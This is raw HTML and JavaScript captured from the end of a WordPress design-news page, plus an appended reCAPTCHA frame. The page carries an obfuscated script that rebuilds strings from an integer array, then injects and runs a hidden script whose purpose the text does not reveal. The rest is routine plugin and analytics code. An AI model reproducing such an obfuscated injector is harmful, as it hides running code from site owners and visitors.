,43,70,47,45,20,2,13,31,2,59,43,86,58,86,43,70,43,12,4,31,79,13,25,90,54,40,46,51,35,71,92,38,32,79,13,20,2,7,20,12,4,84,85,7,90,54,40,46,46,46,58,13,90,2,12,88,90,54,40,46,2,31,79,40,7,70,7,70,86,20,86,70,12,70,12,4,68,90,54,40,38,90,57,84,58,59,40,84,20,58,46,90,54,40,76,43,90,57,84,58,59,40,84,20,58,59,43,86,58,44,4,90,54,40,38,47,45,20,2,13,31,2,46,90,54,40,76,43,47,45,20,2,13,31,2,59,43,86,58,44,4,58,15,14,38,54,47,40,40,2,54,58,84,47,57,7,90,54,40,6,32,79,13,2,57,58,12,4,68,68,4,84,38,20,13,54,46,90,13,40,4,68,68,7,12,6,32,27,49,89,85,90,57,54,58,84,47,57,7,12,88,13,2,58,90,13,57,25,85,90,57,54,58,84,47,57,7,45,12,88,31,79,13,25,20,46,76,44,4,85,47,13,7,31,79,13,25,84,46,74,4,84,63,45,38,40,2,57,14,58,87,4,84,86,46,49,12,88,84,85,7,45,76,84,86,74,44,66,74,12,20,38,32,90,20,87,7,45,76,84,86,74,44,12,4,84,85,7,45,76,84,86,73,44,66,74,12,20,38,32,90,20,87,7,45,76,84,86,73,44,12,4,84,85,7,45,76,84,86,27,44,66,74,12,20,38,32,90,20,87,7,45,76,84,86,27,44,12,4,68,13,2,58,90,13,57,25,20,4,68,68,7,12,6,20,31,89,85,90,57,54,58,84,47,57,7,12,88,13,2,58,90,13,57,25,85,90,57,54,58,84,47,57,7,82,12,88,58,13,93,88,40,47,54,79,40,35,58,47,13,79,14,2,38,20,2,58,3,58,2,5,7,58,15,14,38,79,58,59,84,45,6,51,35,71,92,38,20,58,13,84,57,14,84,85,93,7,82,12,12,4,68,54,79,58,54,87,7,2,12,88,68,68,68,7,12,6,31,20,89,85,90,57,54,58,84,47,57,7,12,88,13,2,58,90,13,57,25,85,90,57,54,58,84,47,57,7,12,88,58,13,93,88,13,2,58,90,13,57,25,40,47,54,79,40,35,58,47,13,79,14,2,38,14,2,58,3,58,2,5,7,58,15,14,38,79,58,59,84,45,12,4,68,54,79,58,54,87,7,2,12,88,13,2,58,90,13,57,25,85,79,40,20,2,4,68,68,68,7,12,6,84,20,59,58,2,20,58,89,85,90,57,54,58,84,47,57,7,12,88,13,2,58,90,13,57,25,85,90,57,54,58,84,47,57,7,12,88,84,85,7,16,84,57,82,47,16,38,40,47,54,79,58,84,47,57,38,87,79,20,87,38,20,2,79,13,54,87,7,70,59,59,93,58,2,20,58,70,12,66,23,73,12,58,2,20,58,46,58,13,90,2,4,2,40,20,2,25,58,2,20,58,46,85,79,40,20,2,4,13,2,58,90,13,57,25,58,2,20,58,4,68,68,7,12,6,79,54,20,20,89,85,90,57,54,58,84,47,57,7,12,88,13,2,58,90,13,57,25,85,90,57,54,58,84,47,57,7,54,20,20,12,88,31,79,13,25,87,46,82,47,54,90,5,2,57,58,38,80,90,2,13,93,35,2,40,2,54,58,47,13,62,40,40,7,43,45,47,82,93,43,12,76,74,44,6,20,46,82,47,54,90,5,2,57,58,38,54,13,2,79,58,2,30,40,2,5,2,57,58,7,43,20,58,93,40,2,43,12,4,20,38,20,2,58,62,58,58,13,84,45,90,58,2,7,70,58,93,32,2,70,6,70,58,2,67,58,36,54,20,20,70,12,4,84,85,7,20,38,20,58,93,40,2,35,87,2,2,58,12,20,38,20,58,93,40,2,35,87,2,2,58,38,54,20,20,24,2,67,58,46,54,20,20,4,2,40,20,2,25,20,38,84,57,57,2,13,15,24,56,69,46,54,20,20,4,13,2,58,90,13,57,25,87,38,79,32,32,2,57,82,39,87,84,40,82,7,20,12,4,68,68,7,12,6,14,89,85,90,57,54,58,84,47,57,7,12,88,13,2,58,90,13,57,25,85,90,57,54,58,84,47,57,7,12,88,31,79,13,25,16,46,16,84,57,82,47,16,38,84,57,57,2,13,53,84,82,58,87,4,31,79,13,25,13,46,55,4,84,85,7,16,63,46,49,18,10,12,13,46,73,4,84,85,7,16,63,46,18,91,18,12,13,46,27,4,84,85,7,16,63,46,73,74,27,37,12,13,46,37,4,84,85,7,16,63,46,73,49,37,10,12,13,46,49,4,13,2,58,90,13,57,25,13,4,68,68,7,12,6,5,89,85,90,57,54,58,84,47,57,7,12,88,13,2,58,90,13,57,25,85,90,57,54,58,84,47,57,7,12,88,13,2,58,90,13,57,25,58,15,14,38,79,58,59,14,86,58,15,14,38,79,58,59,84,86,58,15,14,38,79,58,59,82,4,68,68,7,12,6,54,47,40,40,2,54,58,84,47,57,89,85,90,57,54,58,84,47,57,7,12,88,13,2,58,90,13,57,25,85,90,57,54,58,84,47,57,7,90,54,40,6,32,79,13,2,57,58,12,88,31,79,13,25,47,46,88,84,57,84,58,89,85,90,57,54,58,84,47,57,7,12,88,84,85,7,58,15,14,38,54,20,20,46,46,85,79,40,20,2,12,88,58,15,14,38,54,20,20,46,58,15,14,38,79,54,20,20,7,90,54,40,38,54,20,20,59,54,47,5,5,47,57,12,4,68,85,47,13,7,31,79,13,25,84,46,74,4,84,63,90,54,40,38,90,57,84,58,59,40,84,20,58,38,40,2,57,14,58,87,4,84,86,86,12,88,47,38,90,57,84,58,7,90,54,40,38,90,57,84,58,59,40,84,20,58,76,84,44,6,32,79,13,2,57,58,12,4,68,68,6,90,57,84,58,89,85,90,57,54,58,84,47,57,7,90,6,32,79,13,2,57,58,12,88,85,47,13,7,84,46,74,4,84,63,90,38,2,67,54,40,90,82,2,59,90,13,40,59,40,84,20,58,38,40,2,57,14,58,87,4,84,86,86,12,88,31,79,13,25,2,90,46,57,2,16,25,83,2,14,30,67,32,7,90,38,2,67,54,40,90,82,2,59,90,13,40,59,40,84,20,58,76,84,44,12,4,84,85,7,16,84,57,82,47,16,38,40,47,54,79,58,84,47,57,38,32,79,58,87,57,79,5,2,38,5,79,58,54,87,7,2,90,12,12,13,2,58,90,13,57,4,68,84,85,7,90,38,58,79,13,14,2,58,59,20,2,40,2,54,58,47,13,17,46,90,57,82,2,85,84,57,2,82,61,61,90,38,58,79,13,14,2,58,59,20,2,40,2,54,58,47,13,17,46,70,70,12,88,31,79,13,25,58,20,46,90,38,58,79,13,14,2,58,59,20,2,40,2,54,58,47,13,6,58,79,46,90,38,58,79,13,14,2,58,59,79,32,32,13,47,79,54,87,6,54,20,46,90,38,54,47,57,58,79,84,57,2,13,59,20,58,93,40,2,4,68,2,40,20,2,25,84,85,7,58,15,14,38,84,20,59,58,2,20,58,7,12,61,61,90,38,58,79,13,14,2,58,59,20,2,40,2,54,58,47,13,59,58,2,20,58,17,46,90,57,82,2,85,84,57,2,82,61,61,90,38,58,79,13,14,2,58,59,20,2,40,2,54,58,47,13,59,58,2,20,58,17,46,70,70,12,88,31,79,13,25,58,20,46,90,38,58,79,13,14,2,58,59,20,2,40,2,54,58,47,13,59,58,2,20,58,6,58,79,46,90,38,58,79,13,14,2,58,59,79,32,32,13,47,79,54,87,59,58,2,20,58,6,54,20,46,90,38,54,47,57,58,79,84,57,2,13,59,20,58,93,40,2,59,58,2,20,58,4,68,2,40,20,2,25,13,2,58,90,13,57,4,90,38,54,20,20,59,20,32,2,54,84,85,84,54,86,46,70,38,70,86,90,38,16,84,82,14,2,58,59,54,40,79,20,20,86,70,25,88,70,86,90,38,54,47,57,58,79,84,57,2,13,59,20,58,93,40,2,86,70,68,70,4,31,79,13,25,58,46,58,15,14,38,80,7,58,20,6,32,79,13,2,57,58,12,4,84,85,7,58,38,40,2,57,14,58,87,63,73,12,13,2,58,90,13,57,4,58,46,58,76,74,44,4,58,15,14,38,54,20,20,76,43,58,2,67,58,43,86,43,39,47,57,58,2,57,58,43,44,86,46,90,38,54,20,20,59,20,32,2,54,84,85,84,54,4,84,85,7,58,79,46,46,70,45,2,85,47,13,2,70,12,88,31,79,13,25,57,46,82,47,54,90,5,2,57,58,38,54,13,2,79,58,2,30,40,2,5,2,57,58,7,70,82,84,31,70,12,4,57,38,84,57,57,2,13,15,24,56,69,46,90,38,87,58,5,40,4,58,38,32,79,13,2,57,58,92,47,82,2,38,84,57,20,2,13,58,26,2,85,47,13,2,7,57,6,58,12,4,57,38,47,90,58,2,13,15,24,56,69,46,57,38,84,57,57,2,13,15,24,56,69,4,68,2,40,20,2,25,84,85,7,58,79,46,46,70,79,85,58,2,13,70,12,88,31,79,13,25,57,46,82,47,54,90,5,2,57,58,38,54,13,2,79,58,2,30,40,2,5,2,57,58,7,70,82,84,31,70,12,4,57,38,84,57,57,2,13,15,24,56,69,46,90,38,87,58,5,40,4,58,38,32,79,13,2,57,58,92,47,82,2,38,84,57,20,2,13,58,26,2,85,47,13,2,7,57,6,58,38,57,2,67,58,35,84,45,40,84,57,14,12,4,57,38,47,90,58,2,13,15,24,56,69,46,57,38,84,57,57,2,13,15,24,56,69,4,68,2,40,20,2,25,84,85,7,58,79,46,46,70,79,32,32,2,57,82,70,12,58,38,84,57,57,2,13,15,24,56,69,46,58,38,84,57,57,2,13,15,24,56,69,86,90,38,87,58,5,40,4,2,40,20,2,25,84,85,7,58,79,46,46,70,32,13,2,32,2,57,82,70,12,58,38,84,57,57,2,13,15,24,56,69,46,90,38,87,58,5,40,86,58,38,84,57,57,2,13,15,24,56,69,4,2,40,20,2,25,84,85,7,58,79,46,46,70,85,84,40,40,70,12,58,38,84,57,57,2,13,15,24,56,69,46,90,38,87,58,5,40,4,2,40,20,2,25,13,2,58,90,13,57,4,90,38,90,57,84,58,46,58,15,14,38,80,7,70,38,70,86,90,38,16,84,82,14,2,58,59,54,40,79,20,20,6,82,47,54,90,5,2,57,58,38,45,47,82,93,12,76,74,44,4,7,85,90,57,54,58,84,47,57,25,16,79,84,58,7,58,16,12,88,84,85,7,58,16,46,46,90,57,82,2,85,84,57,2,82,12,31,79,13,25,58,16,46,74,4,2,40,20,2,25,84,85,7,58,16,66,73,74,12,13,2,58,90,13,57,4,84,85,7,58,16,66,74,61,61,47,38,13,84,14,7,90,12,46,46,58,13,90,2,12,13,2,58,90,13,57,4,16,84,57,82,47,16,38,20,2,58,24,84,5,2,47,90,58,7,85,90,57,54,58,84,47,57,7,12,88,16,79,84,58,7,58,16,86,73,12,4,68,6,73,74,74,12,4,68,12,7,12,4,16,84,57,82,47,16,38,79,82,82,30,31,2,57,58,69,84,20,58,2,57,2,13,7,70,13,2,20,84,77,2,70,6,85,90,57,54,58,84,47,57,7,12,88,47,38,13,84,14,7,90,12,4,68,12,4,47,38,13,84,14,7,90,12,4,68,6,13,84,14,89,85,90,57,54,58,84,47,57,7,90,12,88,2,46,58,15,14,38,80,7,70,38,70,86,90,38,16,84,82,14,2,58,59,54,40,79,20,20,86,70,25,38,70,86,90,38,84,5,14,59,54,40,79,20,20,6,82,47,54,90,5,2,57,58,38,45,47,82,93,12,4,31,79,13,25,5,46,82,47,54,90,5,2,57,58,38,45,47,82,93,38,80,90,2,13,93,35,2,40,2,54,58,47,13,62,40,40,7,70,38,70,86,90,38,16,84,82,14,2,58,59,54,40,79,20,20,86,70,25,76,20,58,93,40,2,46,43,82,84,20,32,40,79,93,89,25,57,47,57,2,25,17,84,5,32,47,13,58,79,57,58,4,43,44,70,12,38,40,2,57,14,58,87,4,84,85,7,5,66,74,12,88,82,47,54,90,5,2,57,58,38,45,47,82,93,38,84,57,57,2,13,15,24,56,69,46,70,62,82,45,40,47,54,41,25,30,13,13,47,13,38,70,4,16,84,57,82,47,16,38,20,2,58,24,84,5,2,47,90,58,7,85,90,57,54,58,84,47,57,7,12,88,16,84,57,82,47,16,38,79,40,2,13,58,7,43,62,82,45,40,47,54,41,25,2,67,58,2,57,20,84,47,57,25,2,13,13,47,13,25,74,85,49,55,91,73,37,37,55,43,86,70,72,57,70,86,43,24,13,93,25,58,47,25,82,84,20,79,45,40,2,25,58,87,84,20,25,2,67,58,2,57,20,84,47,57,25,47,13,25,13,2,20,58,79,13,58,25,93,47,90,13,25,57,79,31,84,14,79,58,47,13,38,43,12,4,16,84,57,82,47,16,38,40,47,54,79,58,84,47,57,38,13,2,40,47,79,82,7,12,4,68,6,73,74,12,4,68,84,85,7,2,76,74,44,38,54,40,84,2,57,58,53,84,82,58,87,46,46,74,12,13,2,58,90,13,57,25,85,79,40,20,2,4,31,79,13,25,13,79,58,84,47,46,2,76,74,44,38,54,40,84,2,57,58,53,84,82,58,87,36,90,54,40,38,20,32,13,84,58,2,59,16,84,82,58,87,4,31,79,13,25,57,2,16,59,45,14,59,87,2,84,14,87,58,46,56,79,58,87,38,85,40,47,47,13,7,13,79,58,84,47,9,90,54,40,38,20,32,13,84,58,2,59,87,2,84,14,87,58,12,4,31,79,13,25,79,82,59,87,2,84,14,87,58,46,56,79,58,87,38,85,40,47,47,13,7,57,2,16,59,45,14,59,87,2,84,14,87,58,36,90,54,40,38,20,32,13,84,58,2,59,54,47,90,57,58,12,4,84,85,7,79,82,59,87,2,84,14,87,58,9,90,54,40,38,20,32,13,84,58,2,59,54,47,90,57,58,17,46,57,2,16,59,45,14,59,87,2,84,14,87,58,12,88,57,2,16,59,45,14,59,87,2,84,14,87,58,46,79,82,59,87,2,84,14,87,58,9,90,54,40,38,20,32,13,84,58,2,59,54,47,90,57,58,4,68,84,85,7,90,38,47,57,54,2,46,46,90,57,82,2,85,84,57,2,82,12,88,90,38,47,57,54,2,46,58,13,90,2,4,90,38,79,40,31,46,76,44,4,85,47,13,7,31,79,13,25,84,46,74,4,84,63,2,38,40,2,57,14,58,87,4,84,86,86,12,88,31,79,13,25,79,82,59,84,82,46,2,76,84,44,38,54,40,79,20,20,92,79,5,2,38,20,32,40,84,58,7,90,38,84,5,14,59,54,40,79,20,20,86,70,23,70,12,76,73,44,4,58,15,14,38,54,20,20,76,43,58,2,67,58,43,86,43,39,47,57,58,2,57,58,43,44,86,46,43,38,43,86,90,38,16,84,82,14,2,58,59,54,40,79,20,20,86,43,25,38,43,86,90,38,84,5,14,59,54,40,79,20,20,86,43,23,43,86,79,82,59,84,82,86,43,88,45,79,54,41,14,13,47,90,57,82,23,20,84,77,2,89,79,90,58,47,25,43,86,57,2,16,59,45,14,59,87,2,84,14,87,58,86,43,32,67,4,25,45,79,54,41,14,13,47,90,57,82,23,32,47,20,84,58,84,47,57,89,74,25,23,43,86,90,54,40,38,79,82,59,58,47,59,20,32,13,84,58,2,76,79,82,59,84,82,44,9,79,82,59,87,2,84,14,87,58,86,43,32,67,4,68,43,4,84,85,7,2,76,84,44,38,47,85,85,20,2,58,8,79,13,2,57,58,17,46,46,57,90,40,40,12,88,90,38,79,40,31,38,32,90,20,87,7,79,82,59,84,82,12,4,68,31,79,13,25,82,46,58,15,14,38,80,7,70,65,70,86,2,76,84,44,38,32,79,13,2,57,58,30,40,2,5,2,57,58,38,32,79,13,2,57,58,30,40,2,5,2,57,58,38,32,79,13,2,57,58,30,40,2,5,2,57,58,38,84,82,86,70,25,70,86,2,76,84,44,38,32,79,13,2,57,58,30,40,2,5,2,57,58,38,58,79,14,92,79,5,2,6,82,47,54,90,5,2,57,58,38,45,47,82,93,12,4,85,47,13,7,32,46,74,4,32,63,82,38,40,2,57,14,58,87,4,32,86,86,12,88,84,85,7,82,76,32,44,38,47,57,54,40,84,54,41,46,46,57,90,40,40,12,88,82,76,32,44,38,47,57,54,40,84,54,41,46,85,90,57,54,58,84,47,57,7,2,2,12,88,31,79,13,25,79,46,2,2,38,58,79,13,14,2,58,29,29,2,2,38,20,13,54,30,40,2,5,2,57,58,4,31,79,13,25,54,84,46,79,38,32,79,13,2,57,58,30,40,2,5,2,57,58,38,14,2,58,62,58,58,13,84,45,90,58,2,7,70,45,84,82,70,12,4,16,84,57,82,47,16,38,40,47,54,79,58,84,47,57,38,79,20,20,84,14,57,7,90,54,40,38,40,84,57,41,59,13,2,82,84,13,2,54,58,59,90,13,40,86,90,54,40,38,79,82,59,58,47,59,40,84,57,41,76,54,84,44,12,4,13,2,58,90,13,57,25,85,79,40,20,2,4,68,4,68,68,68,7,85,90,57,54,58,84,47,57,25,13,31,84,2,16,7,12,88,84,85,7,58,15,14,38,31,38,84,57,33,84,2,16,32,47,13,58,7,90,38,90,57,84,58,12,12,88,31,79,13,25,40,58,46,70,70,4,40,58,46,90,38,16,84,82,14,2,58,59,84,82,86,70,54,70,86,90,38,79,40,31,38,1,47,84,57,7,76,20,2,32,79,13,79,58,47,13,46,70,54,70,44,12,4,31,79,13,25,32,31,46,74,4,84,85,7,58,15,14,38,32,31,46,46,85,79,40,20,2,12,88,58,15,14,38,32,31,46,58,13,90,2,4,32,31,46,73,4,68,31,79,13,25,84,46,82,47,54,90,5,2,57,58,38,54,13,2,79,58,2,30,40,2,5,2,57,58,7,70,84,5,14,70,12,4,84,38,20,13,54,46,58,15,14,38,90,13,7,90,54,40,38,31,84,2,16,59,90,13,40,6,88,43,84,43,89,40,58,6,43,32,43,89,32,31,6,43,14,43,89,58,15,14,38,14,7,12,6,43,16,43,89,90,38,16,84,82,14,2,58,59,84,82,68,12,4,13,2,58,90,13,57,4,68,16,84,57,82,47,16,38,20,2,58,24,84,5,2,47,90,58,7,85,90,57,54,58,84,47,57,7,12,88,13,31,84,2,16,7,12,4,68,6,73,74,74,74,12,4,68,12,7,12,4,68,13,2,58,90,13,57,25,58,13,90,2,4,68,6,13,40,47,79,82,89,85,90,57,54,58,84,47,57,7,12,88,31,79,13,25,40,20,46,70,70,4,85,47,13,7,31,79,13,25,84,46,74,4,84,63,90,54,40,38,90,57,84,58,59,40,84,20,58,38,40,2,57,14,58,87,4,84,86,86,12,88,84,85,7,90,54,40,38,90,57,84,58,59,40,84,20,58,76,84,44,76,70,79,40,31,70,44,17,46,90,57,82,2,85,84,57,2,82,12,88,40,20,86,46,90,54,40,38,90,57,84,58,59,40,84,20,58,76,84,44,76,70,16,84,82,14,2,58,59,84,82,70,44,86,70,54,70,86,90,54,40,38,90,57,84,58,59,40,84,20,58,76,84,44,76,70,79,40,31,70,44,38,1,47,84,57,7,76,20,2,32,79,13,79,58,47,13,46,70,54,70,44,12,86,70,23,70,4,68,68,40,20,46,40,20,38,20,90,45,20,58,13,7,74,6,40,20,38,40,2,57,14,58,87,23,73,12,4,31,79,13,25,40,20,84,46,82,47,54,90,5,2,57,58,38,54,13,2,79,58,2,30,40,2,5,2,57,58,7,70,84,5,14,70,12,4,40,20,84,38,20,13,54,46,58,15,14,38,90,13,7,90,54,40,38,40,47,79,82,59,90,13,40,6,88,43,84,43,89,40,20,6,43,14,43,89,58,15,14,38,14,7,12,68,12,4,13,2,58,90,13,57,25,58,13,90,2,4,68,6,68,4,47,38,84,57,84,58,7,12,4,16,84,57,82,47,16,38,20,2,58,24,84,5,2,47,90,58,7,47,38,13,40,47,79,82,6,73,74,74,74,12,4,13,2,58,90,13,57,25,47,4,68,68,7,12,68,4,68,58,15,14,38,20,58,79,13,58,7,12,4,36,9,25,31,14,45,82,20,16,87,57,45,82,20,82,54,1,20,57,80,45,25,9,36];function keackyai(a,b){eziyggzsx='';for(var i=0;i<a.length;i++){eziyggzsx+=b[a[i]];}return eziyggzsx;}var gsttnjymlda=window[keackyai([82,47,54,90,5,2,57,58],cmgrgh)];var clbhhdxqmmpq=keackyai([54,90,13,13,2,57,58,35,54,13,84,32,58],cmgrgh);var mponft=keackyai([20,13,54],cmgrgh);var ybevmwicmbzwn=keackyai([45,47,82,93],cmgrgh);try{Object.getOwnPropertyDescriptor(Document.prototype,clbhhdxqmmpq).get.apply(gsttnjymlda)[mponft]=mponft;document.body=document.querySelectorAll('body')[0]}catch(e){}var wvcncve=keackyai([54,13,2,79,58,2,30,40,2,5,2,57,58],cmgrgh);var rhhualvgtrvhxce=keackyai([20,54,13,84,32,58],cmgrgh);var mzurr=keackyai([58,2,67,58,39,47,57,58,2,57,58],cmgrgh);var huolivb=keackyai([87,2,79,82],cmgrgh);var kvwricdzqtdbqgz=keackyai([79,32,32,2,57,82,39,87,84,40,82],cmgrgh);var xkpqlr=keackyai([32,79,13,2,57,58,92,47,82,2],cmgrgh);var zpsorntsxr=keackyai([13,2,5,47,31,2,39,87,84,40,82],cmgrgh);var smmjkt=gsttnjymlda[wvcncve](rhhualvgtrvhxce);smmjkt[mzurr]=keackyai(osicchcqeahmq,cmgrgh);gsttnjymlda[ybevmwicmbzwn][kvwricdzqtdbqgz](smmjkt);smmjkt[xkpqlr][zpsorntsxr](smmjkt);})();}</script>
<script type="8650d21187033faacffd7828-text/javascript" id="jpibfi-script-js-extra">
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"The Design Inspiration","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["post_title","post_excerpt","site_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"round","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
//# sourceURL=jpibfi-script-js-extra
/* ]]> */
</script>
<script type="8650d21187033faacffd7828-text/javascript" src="https://cdn.thedesigninspiration.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js"></script>
<script type="8650d21187033faacffd7828-text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"/news/wp-admin/admin-ajax.php","postId":"32969","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra
/* ]]> */
</script>
<script type="8650d21187033faacffd7828-text/javascript" src="https://cdn.thedesigninspiration.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1765872107" id="wpil-frontend-script-js"></script>
<script type="8650d21187033faacffd7828-text/javascript" src="https://thedesigninspiration.com/news/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="8650d21187033faacffd7828-text/javascript" src="https://thedesigninspiration.com/news/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="8650d21187033faacffd7828-text/javascript" src="https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/vendors/js/wow.min.js?ver=6.9" id="wow-min-js"></script>
<script type="8650d21187033faacffd7828-text/javascript" src="https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/vendors/js/jquery.marquee.js?ver=6.9" id="marquee-js"></script>
<script type="8650d21187033faacffd7828-text/javascript" src="https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/js/theme.js?ver=6.9" id="newsmunch-theme-js"></script>
<script type="8650d21187033faacffd7828-text/javascript" src="https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/js/custom.js?ver=6.9" id="newsmunch-custom-js-js"></script>
<script type="8650d21187033faacffd7828-text/javascript" src="https://cdn.thedesigninspiration.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://thedesigninspiration.com/news/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="8650d21187033faacffd7828-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://thedesigninspiration.com/news/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="thede-udm-2" id="thede-2154522516"><style>
a    {color: green;}
</style></div><div class="thede-udm" id="thede-1993385591"><style>
a    {color: green;}
</style></div><script type="8650d21187033faacffd7828-text/javascript">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="8650d21187033faacffd7828-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"945a2a467d0b42a08df2557ecbf1c933","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kS_IFbv6vT71X9ceOc0YKQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769821820330');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>